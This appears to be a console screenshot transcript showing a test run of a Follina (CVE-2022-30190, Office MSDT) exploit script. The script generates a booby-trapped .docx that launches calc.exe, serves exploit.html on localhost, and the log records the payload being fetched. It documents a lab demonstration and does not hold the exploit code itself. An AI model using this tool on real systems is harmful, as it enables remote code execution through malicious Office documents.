 选择 C:\Windows\System32\cmd.exe - python  .\follina.py -m binary -b \windows\system32\calc.exe
Microsoft Windows [版本 10.0.19044.1741]
(c) Microsoft Corporation。保留所有权利。
C:\Users\dayu\Desktop\CVE-2022-30190-follina-Office-MSDT-Fixed-main>python .\follina.py -m binary -b \windows\system32\c
alc.exe
muban_20220625183033.docx
20220625183033 生成成功： muban_20220625183033.docx
Serving payload on http://localhost:80/exploit.html
127.0.0.1 - - [25/Jun/2022 18:30:50] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [25/Jun/2022 18:30:50] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [25/Jun/2022 18:30:50] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:50] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [25/Jun/2022 18:30:50] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:52] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [25/Jun/2022 18:30:52] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:52] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [25/Jun/2022 18:30:52] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "GET /exploit.html HTTP/1.1" 304 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:30:52] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2022 18:35:01] "HEAD /exploit.html HTTP/1.1" 200 -